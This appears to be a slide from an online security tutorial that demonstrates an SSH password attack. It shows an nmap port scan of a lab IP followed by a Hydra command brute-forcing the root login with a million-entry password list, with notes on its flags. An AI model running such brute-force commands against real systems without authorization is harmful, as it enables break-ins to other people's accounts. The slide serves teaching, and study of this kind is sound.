 Demonstration ...
• Hydra (online attack - SSH)
– Scan the victim machine ports for SSH availability
– Command: nmap 192.168.91.160 --top-ports 100 –sV
– Now use Hydra
– Command:
• hydra -l root -P 10-million-password-list-top-1000000.txt -f -V
192.168.91.160 ssh -t 5
• -V prints the username and password combination
• -t maintains number of connections in parallel to the target server
www.startertutorials.com (or) www.stuts.me